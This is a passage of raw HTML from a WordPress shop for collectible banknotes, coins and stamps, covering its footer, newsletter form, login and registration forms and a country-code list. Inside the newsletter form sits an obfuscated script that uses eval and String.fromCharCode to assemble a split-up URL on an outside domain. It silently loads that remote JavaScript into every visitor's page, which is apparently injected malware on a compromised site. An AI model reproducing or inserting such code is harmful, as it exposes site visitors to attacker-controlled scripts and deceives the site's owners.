menu-item-privacy-policy menu-item-8540"><a rel="privacy-policy" href="http://trust-collector.com/privacy-policy/" onClick="return true">Privacy Policy</a></li><li id="menu-item-8605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8605"><a href="http://trust-collector.com/refund_returns/" onClick="return true">Refund and Returns Policy</a></li><li id="menu-item-8655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8655"><a href="http://trust-collector.com/terms-of-use/" onClick="return true">Terms of Use</a></li></ul></div></div></div><div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3"><div id="nav_menu-19" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Top Categories</h5><div class="menu-ft2-container"><ul id="menu-ft2" class="menu"><li id="menu-item-8644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8644"><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true">Banknotes</a></li><li id="menu-item-8645" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8645"><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true">Books &amp; Catalogues</a></li><li id="menu-item-8646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8646"><a href="http://trust-collector.com/product-category/coins/" onClick="return true">Coins</a></li><li id="menu-item-8647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8647"><a href="http://trust-collector.com/product-category/stamps/" onClick="return true">Stamps</a></li></ul></div></div></div><div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3"><div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><h5 class="widget-title">Useful Links</h5><div class="menu-ft4-container"><ul id="menu-ft4" class="menu"><li id="menu-item-8716" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8716"><a href="http://trust-collector.com/myaccount/" onClick="return true">Customer Dashboard</a></li><li id="menu-item-8718" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8718"><a href="http://trust-collector.com/user-registration/" onClick="return true">User Registration</a></li><li id="menu-item-8750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8750"><a href="http://trust-collector.com/store-manager/" onClick="return true">Seller Dashboard</a></li><li id="menu-item-8746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8746"><a href="http://trust-collector.com/vendor-membership/" onClick="return true">Seller Registration</a></li><li id="menu-item-8726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8726"><a href="http://trust-collector.com/auctions/" onClick="return true">Auctions</a></li><li id="menu-item-12012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12012"><a href="http://trust-collector.com/faq/" onClick="return true">Faq</a></li></ul></div></div></div><div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3"><div id="text-2" class="wd-widget widget footer-widget  footer-widget-collapse widget_text"><h5 class="widget-title">Newsletter</h5><div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();</script><!-- Mailchimp for WordPress v4.10.3 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-594" method="post" data-id="594" data-name="Newsletter form" ><div class="mc4wp-form-fields"><div class="row wd-spacing-10"><p class="col"> <input type="email" name="EMAIL" placeholder="Your email address" required /></p><p class="col-auto"> <input type="submit" value="Sign up"/></p></div><script>var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769652605" /><input type="hidden" name="_mc4wp_form_id" value="594" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div></aside><!-- .footer-sidebar --></div><div class="copyrights-wrapper copyrights-two-columns"><div class="container"><div class="min-footer"><div class="col-left set-cont-mb-s reset-last-child"> <small><a href="https://trust-collector.com/"><strong>Trust-Collector</strong></a> <i class="fa fa-copyright"></i> 2022</small><div id='mvcwid'style='text-align: center; color: #ffffff;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/0.gif' alt='0'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/2.gif' alt='2'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/6.gif' alt='6'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/1.gif' alt='1'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/7.gif' alt='7'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/styles/image/RomanSD/3.gif' alt='3'></div><div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 16</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_user.png'> Users  Last 7 days : 338</div><div id="wpsvcviews" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : 17</div><div id="wpsvcyesterday" style='text-align: center; color: #ffffff;'><img src='http://trust-collector.com/wp-content/plugins/wps-visitor-counter/counter/7days_views.png'> Views Last 7 days : 370</div></div><div id="wpsvcattribution" style='text-align: center; color: #ffffff;'><small>Powered By <a href="https://techmix.xyz/" rel="nofollow">WPS Visitor Counter</a></small></div></div></div><div class="col-right set-cont-mb-s reset-last-child"> <img src="http://trust-collector.com/wp-content/uploads/2022/04/Payment.png.webp" alt="payments"></div></div></div></div></footer></div> <!-- end wrapper --><div class="wd-close-side"></div> <a href="#" class="scrollToTop" aria-label="Scroll to top button"></a><div class="mobile-nav wd-side-hidden wd-left"><div class="wd-search-form"><form role="search" method="get" class="searchform  woodmart-ajax-search" action="http://trust-collector.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3"> <input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" /> <input type="hidden" name="post_type" value="product"> <button type="submit" class="searchsubmit"> <span> Search </span> </button></form><div class="search-results-wrapper"><div class="wd-dropdown-results wd-scroll wd-dropdown"><div class="wd-scroll-content"></div></div></div></div><ul id="menu-main1-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8482 item-level-0" ><a href="http://trust-collector.com/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8606 item-level-0" ><a href="http://trust-collector.com/product-category/banknotes/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Banknotes</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8607 item-level-0" ><a href="http://trust-collector.com/product-category/books-catalogues/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Books &amp; Catalogues</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8608 item-level-0" ><a href="http://trust-collector.com/product-category/coins/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Coins</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9299 item-level-0" ><a title="Swap &#038; Excahnge discussion" href="https://trust-collector.com/community/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Swap &#038; Exchange forum</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8612 item-level-0" ><a title="Stamps, FDC, Covers" href="http://trust-collector.com/product-category/stamps/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Stamps &#038; Philately</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11160 item-level-0" ><a href="https://trust-collector.com/product-category/others/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Others</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13148 item-level-0" ><a href="http://trust-collector.com/courses/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">All Courses</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13147 item-level-0" ><a href="http://trust-collector.com/become-an-instructor/" onClick="return true" class="woodmart-nav-link"><span class="nav-link-text">Become an Instructor</span></a></li><li class="menu-item menu-item-wishlist wd-with-icon"> <a href="http://trust-collector.com/wishlist/" class="woodmart-nav-link"> <span class="nav-link-text">Wishlist</span> </a></li><li class="menu-item menu-item-compare wd-with-icon"><a href="http://trust-collector.com/compare/">Compare</a></li><li class="menu-item  menu-item-account wd-with-icon"><a href="http://trust-collector.com/my-account/">Login / Register</a></li></ul></div><!--END MOBILE-NAV--><div class="cart-widget-side wd-side-hidden wd-right"><div class="wd-heading widget-heading"> <span class="title widget-title">Shopping cart</span><div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon"> <a href="#" rel="nofollow">close</a></div></div><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div><div class="wd-cookies-popup"><div class="wd-cookies-inner"><div class="cookies-info-text"> We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.</div><div class="cookies-buttons"> <a href="#" rel="nofollow noopener" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a></div></div></div><style>.digits_login_form .dig-container {
            background-color: rgba(255,255,255,1);
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3)        }

                .digits_login_form .dig-modal-con {
            border-radius: 0px;
            box-shadow: 0px 0px 20px 0px rgba(0, 0, 0, 0.3);
            background: linear-gradient(rgba(255,255,255,1),rgba(255,255,255,1));
            background-size: cover;
        }

        
        .digits_login_form .dig_ma-box .bglight {
            background-color: rgba(20,20,20,1);
        }


        
        .digits_login_form .dig_login_rembe .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-radio .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .selected:before,
        .digits_login_form .dig-custom-field-type-tac .dig_opt_mult_con .dig_input_wrapper:before,
        .digits_login_form .dig-custom-field-type-checkbox .dig_opt_mult_con .dig_input_wrapper:before {
            background-color: rgba(20,20,20,1);
        }


                .digits_login_form .dig_sbtncolor {
            color: rgba(255,255,255,1);
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_ma-box .dark input[type="submit"], .digits_login_form .dig_ma-box .lighte {
            color: rgba(255,255,255,1);
        }

        .digits_login_form .dig_ma-box .bgdark {
            background-color: rgba(20,20,20,1);
        }

        .digits_login_form .dig_sml_box_msg_head,
        .digits_login_form .dig_ma-box .digits-form-select .select2-selection__rendered,
        .digits_login_form .dig_ma-box .dark a, .digits_login_form .dig_ma-box .dark .dig-cont-close, .digits_login_form .dig_ma-box .dark,
        .digits_login_form .dig_ma-box .dark .minput label, .digits_login_form .dig_ma-box .dark .minput input, .digits_login_form .dig_ma-box .darke {
            color: rgba(20,20,20,1);

        }

        .digits_login_form .dig_ma-box .countrycodecontainer .dark {
            border-right: 1px solid rgba(20,20,20,1) !important;
        }

        .digits_login_form .dig_ma-box .bgtransborderdark {
            border: 1px solid;
            border-color: rgba(20,20,20,1);
            background: transparent;
        }

        .digits_login_form .dig_ma-box .digits-form-select .select2-selection--single {
            border-bottom: 1px solid;
            border-color: rgba(20,20,20,1);
        }

        .digits_login_form .digits-select .select2-selection .select2-selection__arrow b::after {
            border-bottom: 1.5px solidrgba(20,20,20,1);
            border-right: 1.5px solidrgba(20,20,20,1);
        }</style><div class="dig_load_overlay"><div class="dig_load_content"><div class="dig_spinner"><div class="dig_double-bounce1"></div><div class="dig_double-bounce2"></div></div></div></div><div class="digits_login_form"><div id="dig-ucr-container" class=" dig_lrf_box dig_ma-box dig-box  dig-modal-con-reno dig_pgmdl_1"  data-asterisk="1"  style="display:none;"><div class="dig-content dig-modal-con  dark"><div class="digits_bx_cred_frm_container"><div class="digits_bx_head"> <span class="dig-box-login-title">Log In</span> <span class="dig-cont-close"><span>&times;</span></span></div><div class="digits_bx_cred_frm"><div class="dig_bx_cnt_mdl"><div class="dig-log-par"><div
 class="digloginpage" ><form accept-charset="utf-8" method="post" class="digits_login" action="//trust-collector.com/product/iraq-50-dinars-2003-unc/?login=true"><div class="digits_fields_wrapper digits_login_fields"><div class="minput"><div class="minput_inner"><div class="countrycodecontainer logincountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode logincountrycode dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-mobmail" name="mobmail"
 value="" data-type="1" required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="password" required autocomplete="current-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput dig_login_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-login-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" class="dig_login_captcha"
 value="0"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="a932fe718f"> <input type="hidden" name="timezone" value="+06:00" /> <script>document.addEventListener('DOMContentLoaded', function() {
				const timezone = document.querySelector('input[name="timezone"]');
				if ( timezone) {
					const tz = Intl.DateTimeFormat().resolvedOptions().timeZone;
					timezone.value = tz
				}
			});</script> <div class="dig_login_rembe" > <label class="" for="digits_login_remember_me676321942"><div class="dig_input_wrapper"> <input data-all="digits_login_remember_me" name="digits_login_remember_me"
 class="not-empty digits_login_remember_me" id="digits_login_remember_me676321942"
 type="checkbox" value="1" ><div>Remember Me</div></div> </label></div></div><div class="dig_spacer"></div><div class="logforb"> <button type="submit" class="lighte bgdark button"> Login </button><div class="forgotpasswordaContainer"><a
 class="forgotpassworda">Forgot your Password?</a></div></div><div id="dig_login_va_otp"
 class=" lighte bgdark button loginviasms loginviasmsotp">Login With OTP</div><div  class="dig_resendotp dig_logof_log_resend" id="dig_lo_resend_otp_btn" dis='1'> Resend OTP<span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="signdesc">Don&#039;t have an account?</div><div class="signupbutton transupbutton bgtransborderdark">Signup</div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="forgot" style="display:none"><form accept-charset="utf-8" method="post" action="//trust-collector.com/product/iraq-50-dinars-2003-unc/?login=true" class="digits_forgot_pass"><div class="digits_fields_wrapper digits_forgot_pass_fields"><div class="minput forgotpasscontainer" ><div class="minput_inner"><div class="countrycodecontainer forgotcountrycodecontainer"> <input type="text" name="countrycode"
 class="input-text countrycode forgotcountrycode  dark"
 value="+880"
 maxlength="6" size="3" placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input class="mobile_field mobile_format forgotpass" type="text" name="forgotmail"
 data-type="1"
 required/></div> <label>Email/Mobile Number</label> <span class="bgdark"></span></div></div><div class="minput dig_forgot_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-forgot-otp" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="rp_key" value=""/> <input type="hidden" name="code" class="digits_code"/> <input type="hidden" name="csrf" class="digits_csrf"/> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="a932fe718f"><div class="changepassword" ><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_password" name="digits_password"
 autocomplete="new-password" required/></div> <label>Password</label> <span class="bgdark"></span></div></div><div class="minput"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" class="digits_cpassword" name="digits_cpassword"
 autocomplete="new-password" required/></div> <label>Confirm Password</label> <span class="bgdark"></span></div></div></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/></div><div class="dig_spacer"></div> <button type="submit"
 class="lighte bgdark button forgotpassword"
 value="Reset Password">Reset Password</button><div  class="dig_resendotp dig_logof_forg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP<span>(00:<span>30</span>)</span></div><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div> <input type="hidden" name="digits_redirect_page"
 value=""/></form></div><div class="register" ><form accept-charset="utf-8" method="post" class="digits_register digits_native_registration_form" action="//trust-collector.com/product/iraq-50-dinars-2003-unc/?login=true"><div class="dig_reg_inputs"><div class="digits_fields_wrapper digits_register_fields"><div id="dig_cs_mobilenumber" class="minput"><div class="minput_inner"><div class="countrycodecontainer registercountrycodecontainer"> <input type="text" name="digregcode"
 class="input-text countrycode registercountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880" required autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format digits_reg_email"
 name="digits_reg_mail"
 data-type="2"
 value="" required/></div> <label>Mobile Number<span class="optional"></span></label> <span class="bgdark"></span></div></div><div id="dig_cs_email"
 class="minput dig-mailsecond" ><div class="minput_inner"><div class="countrycodecontainer secondregistercountrycodecontainer"> <input type="text" name="digregscode2"
 class="input-text countrycode registersecondcountrycode  dark"
 value="+880" maxlength="6" size="3"
 placeholder="+880"
 autocomplete="tel-country-code"/></div><div class="digits-input-wrapper"> <input type="text" class="mobile_field mobile_format dig-secondmailormobile"
 name="mobmail2"
 data-mobile="2"
 data-mail="2"
 required/></div> <label> <span class="dig_secHolder">Email</span> <span class="optional"></span> </label> <span class="bgdark"></span></div></div><div id="dig_cs_password" class="minput" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="password" name="digits_reg_password"
 class="digits_reg_password" required autocomplete="new-password"/></div> <label>Password</label> <span class="bgdark"></span></div></div><div id="dig_cs_text1650736548010" class="minput  dig-custom-field dig-custom-field-type-text" ><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010400530909" class="cresolname " required                       value=""
 /></div> <label class="field_label" text >Full Name *</label> <span text class="bgdark"></span></div></p></div></div><div><div class="dig_wp_bp_fields"><div class="bbp-mobile"> <label for="user_login">Mobile Number </label> <input type="text" name="" value="" id="username" data-dig-mob="1" only-mob="1"></div><div id="dig_cs_text1650736548010" class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide dig-custom-field dig-custom-field-type-text" ><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"> <label for="digits_reg_text1650736548010227307884">Full Name<span class="required">*</span></label><div class="digits-input-wrapper"> <input type="text"
 name="digits_reg_text1650736548010"
 id="digits_reg_text1650736548010227307884" class="cresolname woocommerce-Input woocommerce-Input--text input-text" required                       value=""
 /></div></div> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="a932fe718f"><p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide"
 id="reg_billing_otp_container" style="display: none;"> <label for="reg_billing_otp">OTP <span class="required">*</span></label> <input type="text" class="input-text" name="reg_billing_otp" id="reg_billing_otp"/></p> <input type="hidden" name="username" id="dig_reg_wp_elem" value="" /> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/></div></div><div class="minput dig_register_otp" style="display: none;"><div class="minput_inner"><div class="digits-input-wrapper"> <input type="text" name="dig_otp" class="dig-register-otp"
 value="" autocomplete="one-time-code"/></div> <label>OTP</label> <span class="bgdark"></span></div></div> <input type="hidden" name="code" class="register_code"/> <input type="hidden" name="csrf" class="register_csrf"/> <input type="hidden" name="dig_reg_mail" class="dig_reg_mail"> <input type="hidden" name="dig_nounce" class="dig_nounce"
 value="a932fe718f"> <input type="hidden" class="digits_form_reg_fields" value="{&quot;dig_reg_name&quot;:&quot;0&quot;,&quot;dig_reg_uname&quot;:&quot;0&quot;,&quot;dig_reg_email&quot;:&quot;2&quot;,&quot;dig_reg_mobilenumber&quot;:&quot;2&quot;,&quot;dig_reg_password&quot;:&quot;2&quot;}" /></div><div class="dig_spacer"></div> <button class="lighte bgdark button dig-signup-otp registerbutton"
 value="Signup" type="submit">Signup</button><div  class="dig_resendotp dig_logof_reg_resend" id="dig_lo_resend_otp_btn" dis='1'>Resend OTP <span>(00:<span>30</span>)</span></div> <input type="hidden" class="dig_submit_otp_text"
 value="Submit OTP"/><div class="backtoLoginContainer"><a
 class="backtoLogin">Back to login</a></div></form></div></div></div></div></div></div></div></div><ul class="digit_cs-list digits_scrollbar " style="display: none;" data-type="list"><li class="dig-cc-visible " value="93" data-country="afghanistan">(+93) Afghanistan</li><li class="dig-cc-visible " value="355" data-country="albania">(+355) Albania</li><li class="dig-cc-visible " value="213" data-country="algeria">(+213) Algeria</li><li class="dig-cc-visible " value="1" data-country="american samo">(+1) American Samoa</li><li class="dig-cc-visible " value="376" data-country="andorra">(+376) Andorra</li><li class="dig-cc-visible " value="244" data-country="angola">(+244) Angola</li><li class="dig-cc-visible " value="1" data-country="anguilla">(+1) Anguilla</li><li class="dig-cc-visible " value="1" data-country="antigua">(+1) Antigua</li><li class="dig-cc-visible " value="54" data-country="argentina">(+54) Argentina</li><li class="dig-cc-visible " value="374" data-country="armenia">(+374) Armenia</li><li class="dig-cc-visible " value="297" data-country="aruba">(+297) Aruba</li><li class="dig-cc-visible " value="61" data-country="australia">(+61) Australia</li><li class="dig-cc-visible " value="43" data-country="austria">(+43) Austria</li><li class="dig-cc-visible " value="994" data-country="azerbaijan">(+994) Azerbaijan</li><li class="dig-cc-visible " value="973" data-country="bahrain">(+973) Bahrain</li><li class="dig-cc-visible selected" value="880" data-country="bangladesh">(+880) Bangladesh</li><li class="dig-cc-visible " value="1" data-country="barbados">(+1) Barbados</li><li class="dig-cc-visible " value="375" data-country="belarus">(+375) Belarus</li><li class="dig-cc-visible " value="32" data-country="belgium">(+32) Belgium</li><li class="dig-cc-visible " value="501" data-country="belize">(+501) Belize</li><li class="dig-cc-visible " value="229" data-country="benin">(+229) Benin</li><li class="dig-cc-visible " value="1" data-country="bermuda">(+1) Bermuda</li><li class="dig-cc-visible " value="975" data-country="bhutan">(+975) Bhutan</li><li class="dig-cc-visible " value="591" data-country="bolivia">(+591) Bolivia</li><li class="dig-cc-visible " value="599" data-country="bonaire, sint eustatius and saba">(+599) Bonaire, Sint Eustatius and Saba</li><li class="dig-cc-visible " value="387" data-country="bosnia and herzegovina">(+387) Bosnia and Herzegovina</li><li class="dig-cc-visible " value="267" data-country="botswana">(+267) Botswana</li><li class="dig-cc-visible " value="55" data-country="brazil">(+55) Brazil</li><li class="dig-cc-visible " value="246" data-country="british indian ocean territory">(+246) British Indian Ocean Territory</li><li class="dig-cc-visible " value="1" data-country="british virgin islands">(+1) British Virgin Islands</li><li class="dig-cc-visible " value="673" data-country="brunei">(+673) Brunei</li><li class="dig-cc-visible " value="359" data-country="bulgaria">(+359) Bulgaria</li><li class="dig-cc-visible " value="226" data-country="burkina faso">(+226) Burkina Faso</li><li class="dig-cc-visible " value="257" data-country="burundi">(+257) Burundi</li><li class="dig-cc-visible " value="855" data-country="cambodia">(+855) Cambodia</li><li class="dig-cc-visible " value="237" data-country="cameroon">(+237) Cameroon</li><li class="dig-cc-visible " value="1" data-country="canada">(+1) Canada</li><li class="dig-cc-visible " value="238" data-country="cape verde">(+238) Cape Verde</li><li class="dig-cc-visible " value="1" data-country="cayman islands">(+1) Cayman Islands</li><li class="dig-cc-visible " value="236" data-country="central african republic">(+236) Central African Republic</li><li class="dig-cc-visible " value="235" data-country="chad">(+235) Chad</li><li class="dig-cc-visible " value="56" data-country="chile">(+56) Chile</li><li class="dig-cc-visible " value="86" data-country="china">(+86) China</li><li class="dig-cc-visible " value="57" data-country="colombia">(+57) Colombia</li><li class="dig-cc-visible " value="269" data-country="comoros">(+269) Comoros</li><li class="dig-cc-visible " value="682" data-country="cook islands">(+682) Cook Islands</li><li class="dig-cc-visible " value="225" data-country="ivory coast">(+225) Côte d'Ivoire</li><li class="dig-cc-visible " value="506" data-country="costa rica">(+506) Costa Rica</li><li class="dig-cc-visible " value="385" data-country="croatia">(+385) Croatia</li><li class="dig-cc-visible " value="53" data-country="cuba">(+53) Cuba</li><li class="dig-cc-visible " value="599" data-country="curaçao">(+599) Curaçao</li><li class="dig-cc-visible " value="357" data-country="cyprus">(+357) Cyprus</li><li class="dig-cc-visible " value="420" data-country="czech republic">(+420) Czech Republic</li><li class="dig-cc-visible " value="243" data-country="democratic republic of the congo">(+243) Democratic Republic of the Congo</li><li class="dig-cc-visible " value="45" data-country="denmark">(+45) Denmark</li><li class="dig-cc-visible " value="253" data-country="djibouti">(+253) Djibouti</li><li class="dig-cc-visible " value="1" data-country="dominica">(+1) Dominica</li><li class="dig-cc-visible " value="1" data-country="dominican republic">(+1) Dominican Republic</li><li class="dig-cc-visible " value="593" data-country="ecuador">(+593) Ecuador</li><li class="dig-cc-visible " value="20" data-country="egypt">(+20) Egypt</li><li class="dig-cc-visible " value="503" data-country="el salvador">(+503) El Salvador</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea">(+240) Equatorial Guinea</li><li class="dig-cc-visible " value="291" data-country="eritrea">(+291) Eritrea</li><li class="dig-cc-visible " value="372" data-country="estonia">(+372) Estonia</li><li class="dig-cc-visible " value="251" data-country="ethiopia">(+251) Ethiopia</li><li class="dig-cc-visible " value="500" data-country="falkland islands">(+500) Falkland Islands</li><li class="dig-cc-visible " value="298" data-country="faroe islands">(+298) Faroe Islands</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia">(+691) Federated States of Micronesia</li><li class="dig-cc-visible " value="679" data-country="fiji">(+679) Fiji</li><li class="dig-cc-visible " value="358" data-country="finland">(+358) Finland</li><li class="dig-cc-visible " value="33" data-country="france">(+33) France</li><li class="dig-cc-visible " value="594" data-country="french guiana">(+594) French Guiana</li><li class="dig-cc-visible " value="689" data-country="french polynesia">(+689) French Polynesia</li><li class="dig-cc-visible " value="241" data-country="gabon">(+241) Gabon</li><li class="dig-cc-visible " value="995" data-country="georgia">(+995) Georgia</li><li class="dig-cc-visible " value="49" data-country="germany">(+49) Germany</li><li class="dig-cc-visible " value="233" data-country="ghana">(+233) Ghana</li><li class="dig-cc-visible " value="350" data-country="gibraltar">(+350) Gibraltar</li><li class="dig-cc-visible " value="30" data-country="greece">(+30) Greece</li><li class="dig-cc-visible " value="299" data-country="greenland">(+299) Greenland</li><li class="dig-cc-visible " value="1" data-country="grenada">(+1) Grenada</li><li class="dig-cc-visible " value="590" data-country="guadeloupe">(+590) Guadeloupe</li><li class="dig-cc-visible " value="1" data-country="guam">(+1) Guam</li><li class="dig-cc-visible " value="502" 